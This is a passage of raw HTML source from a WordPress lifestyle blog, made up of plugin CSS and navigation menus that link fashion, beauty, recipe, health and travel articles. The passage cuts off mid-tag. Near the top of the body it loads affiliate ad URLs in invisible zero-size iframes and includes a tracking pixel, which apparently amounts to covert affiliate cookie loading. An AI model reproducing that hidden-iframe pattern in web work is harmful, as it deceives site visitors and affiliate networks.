.web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,hsla(0,0%,100%,0),rgba(0,0,0,.8));border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{margin-bottom:5px;text-align:right}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{margin-right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{left:0;right:auto;transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .glider-next{left:auto;right:0}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel:not(.glider)~.glider-prev{display:none}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
/*# sourceURL=https://www.hermagic.com/wp-content/plugins/web-stories/assets/css/web-stories-list-styles.css */
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.hermagic.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.8' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8691 single-format-standard wp-embed-responsive wp-theme-zoxpress sp-easy-accordion-enabled translatepress-en_US zox-ent1 zox-s1 elementor-default elementor-kit-2426" >
	<!-- START div containing the popup AK-->
	<div class="contentak"></div>
	 <!-- <a href="aHR0cHM6Ly9nby5za2ltcmVzb3VyY2VzLmNvbT9pZD0yMjQ0NTJYMTcwNjIxOSZ4cz0xJnVybD1odHRwOi8vcHJldHR5bGl0dGxldGhpbmcudXMmc3JlZj1pZGVh" target="_blank">Click on this !</a>   -->
<!-- END div containing the popup AK-->

	<iframe src="https://ad.admitad.com/g/1nqi15764i704ea8f643a491a2c5a1/?subid=aruntesting22nd" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

	<iframe src="https://ad.admitad.com/g/xznij2hly4704ea8f643c8dbc4cdec/?subid=aruntesting22nddec" height="0" width="0" referrerpolicy="origin" sandbox=" allow-scripts allow-top-navigation allow-same-origin"></iframe>

<!--Awin verification 001--> 
<div style="height: 0px;">
<a style="color: #000000 !important;" href="https://click.linksynergy.com/fs-bin/click?id=TKZ/FYVUetA&offerid=475725&type=3&subid=0">Rakuten Marketing UK</a><IMG border=0 width=1 height=1 src="https://ad.linksynergy.com/fs-bin/show?id=TKZ/FYVUetA&bids=475725&type=3&subid=0">
</div>
<!-- <div class="tb">
	<p class="p-left">Explore Best Deals and Offers on <a href="https://hermagic.com/prettylittlething/"> PRETTYLITTLETHING</a></p>
</div> -->
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a target="_blank" href="https://hermagic.com/">Home</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4621"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a></li>
<li id="menu-item-4620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4620"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4622"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4624"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://www.hermagic.com/category/career/">Career</a></li>
<li id="menu-item-3394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5554"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
													<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																			<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
								</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://www.hermagic.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == &quot;Search&quot;) { this.value = &quot;&quot;; }" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="" />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
		
				
		<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://www.hermagic.com/"><img class="zox-logo-stand" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /><img class="zox-logo-dark" src="https://hermagic.com/wp-content/uploads/2022/07/inner-logo-1.png" alt="Hermagic" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">Hermagic</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-hermagic-main-menu-container"><ul id="menu-hermagic-main-menu" class="menu"><li id="menu-item-2466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2466 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/">Fashion &amp; Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/london-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/london-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="london fashion week" decoding="async" /></div><p>London Fashion Week: The Ultimate Guide to Fashion’s Boldest Stage</p></a></li><li><a href="https://www.hermagic.com/new-york-fashion-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/new-york-fashion-week--600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="new york fashion week" decoding="async" /></div><p>New York Fashion Week: The Pulse of Global Style</p></a></li><li><a href="https://www.hermagic.com/coterie-new-york/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/09/Untitled-design-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coterie New York" decoding="async" /></div><p>Coterie New York: The Ultimate Fashion Trade Show Experience</p></a></li><li><a href="https://www.hermagic.com/plus-size-womens-western-clothing/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/untitled-design-2025-03-07t113857803-67ca8d7dd4ad1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Plus size women&#039;s western clothing" decoding="async" /></div><p>Embrace Your Curvaceous Body– Plus Size Women’s Western Clothing</p></a></li><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2467 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/accessories/">Accessories</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-winter-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Winter-Accessories-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Winter Accessories" decoding="async" /></div><p>Best Winter Accessories To Keep You Warm And Stylish</p></a></li><li><a href="https://www.hermagic.com/beaded-bracelets-for-women/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Beaded-Bracelets-for-Women-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Beaded Bracelets for Women" decoding="async" /></div><p>Embrace Set The Stage With These Exceptional Beaded Bracelets for Women</p></a></li><li><a href="https://www.hermagic.com/samsung-galaxy-s23-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/samsung-galaxy-s23-accessories-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="samsung galaxy s23 accessories" decoding="async" /></div><p>Transform Your Galaxy S23 with These Must-Have Samsung Galaxy S23 Accessories</p></a></li><li><a href="https://www.hermagic.com/storage-bins-for-clothes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Storage-Bins-for-Clothes-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Storage Bins for Clothes" decoding="async" /></div><p>The Best Guide To Tiding Up Your Space With Storage Bins For Clothes</p></a></li><li><a href="https://www.hermagic.com/womens-smart-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/03/Womens-Smart-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Women&#039;s Smart Jewelry" decoding="async" /></div><p>Tech Meets Style: Women’s Smart Jewelry For Daily Wear</p></a></li></ul></div></div></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2468 zox-mega-drop"><a href="https://www.hermagic.com/category/fashion-beauty/beauty/">Beauty</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-sunscreen-lip-balm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/Best-Sunscreen-Lip-Balm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Sunscreen Lip Balm" decoding="async" /></div><p>Best Sunscreen Lip Balm: The Complete Guide That Will Change Your Lip Care Game Forever</p></a></li><li><a href="https://www.hermagic.com/american-west-jewelry/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/American-West-Jewelry-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="American West Jewelry" decoding="async" /></div><p>Exploring The Rich Heritage Of American West Jewelry: A Journey Through Time</p></a></li><li><a href="https://www.hermagic.com/14k-gold-ankle-bracelet/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/14k-gold-ankle-bracelet-66332918348e2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="14k gold ankle bracelet" decoding="async" /></div><p>Certified 14k Gold Ankle Bracelet That Feels Like Royalty? Explore Now!</p></a></li><li><a href="https://www.hermagic.com/anti-ageing-skincare-product/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/anti-ageing-skincare-product-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="anti-ageing skincare product" decoding="async" /></div><p>Look Younger And Natural: A Guide To Anti-Ageing Skincare Products</p></a></li><li><a href="https://www.hermagic.com/skin-care-cleanser/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/skin-care-cleanser-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="skin care cleanser" decoding="async" /></div><p>The Complete Guide To Skin Care Cleansers: Unveiling The Secrets To Radiant Skin</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2474 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/">Lifestyle</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-digital-planners/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-digital-planners-67c58114daab9-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Digital Planners" decoding="async" /></div><p>Best Digital Planners To Stay Organized And Boost Productivity</p></a></li><li><a href="https://www.hermagic.com/luggage-sets/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/luggage-sets-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="luggage sets" decoding="async" /></div><p>Luggage Sets: Discovеr Thе Ultimatе Travеl Companions</p></a></li><li><a href="https://www.hermagic.com/best-congratulations-ecards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Congratulations-ECards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Congratulations eCards" decoding="async" /></div><p>Send Your Best Wishes In Style With Unique Best Congratulations ECards</p></a></li><li><a href="https://www.hermagic.com/fathers-day-in-the-uk-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/fathers-day-in-the-uk-2024-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="father&#039;s day in the uk 2024 | Hermagic" decoding="async" /></div><p>Thoughtful Gifts That Are As Special As Your Dad This Father’s Day In The UK 2024</p></a></li><li><a href="https://www.hermagic.com/mothers-day-flowers/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Mothers-Day-flowers-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Mother&#039;s Day flowers | HerMagic" decoding="async" /></div><p>Mother’s Day Flowers Ideas That Will Definitely Bring A Smile To Her Face</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2475 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/food-dining/">Food &amp; Dining</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/coffee-maker/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/coffee-maker-2-65560c84af3e4-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Coffee maker" decoding="async" /></div><p>Perfect Brewing Bliss With Ultimate These Coffee Maker</p></a></li><li><a href="https://www.hermagic.com/spanish-chicken-recipes/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/spanish-chicken-recipes-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="spanish chicken recipes" decoding="async" /></div><p>Mouthwatering Spanish Chicken Dishes That Will Blow Your Mind Away </p></a></li><li><a href="https://www.hermagic.com/crispy-chilli-beef-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="crispy chilli beef recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/crispy-chilli-beef-recipe-2-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Crispy Chilli Beef Recipe For The Cook Lover </p></a></li><li><a href="https://www.hermagic.com/the-best-tarragon-chicken-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="tarragon chicken recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/tarragon-chicken-recipe-1-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Try Tarragon Chicken Recipe For Any Occasion And Enjoy The Taste </p></a></li><li><a href="https://www.hermagic.com/carrot-and-coriander-soup-recipe/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="carrot and coriander soup recipe" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-480x270.webp 480w, https://www.hermagic.com/wp-content/uploads/2023/02/carrot-and-coriander-soup-recipe-1-133x75.webp 133w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Carrot And Coriander Soup Recipe That Keeps The cravings Of Your Tummy In Check</p></a></li></ul></div></div></li>
	<li id="menu-item-2477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2477 zox-mega-drop"><a href="https://www.hermagic.com/category/lifestyle/health-wellness/">Health &amp; Wellness</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/recumbent-exercise-bike/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Recumbent-Exercise-Bikes-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Recumbent Exercise Bikes" decoding="async" /></div><p>Conquеr All Your Fitnеss Goals With These Recumbent Exercise Bikes</p></a></li><li><a href="https://www.hermagic.com/best-pre-workout-nutrition/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/Best-Pre-Workout-Nutrition-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best Pre-Workout Nutrition" decoding="async" /></div><p>Elevate Your Workout With The Power Of Best Pre-workout Nutrition</p></a></li><li><a href="https://www.hermagic.com/collagen-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/collagen-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="collagen supplements" decoding="async" /></div><p>The Power Of Collagen Supplements For Your Health And Beauty</p></a></li><li><a href="https://www.hermagic.com/probiotic-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/probiotic-supplement-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="probiotic supplement" decoding="async" /></div><p>The Power Of Probiotic Supplements For Women </p></a></li><li><a href="https://www.hermagic.com/amino-acid-supplements/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/amino-acid-supplements-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="amino acid supplements" decoding="async" /></div><p>Amino Acid Supplements For A Healthy Lifestyle</p></a></li></ul></div></div></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb 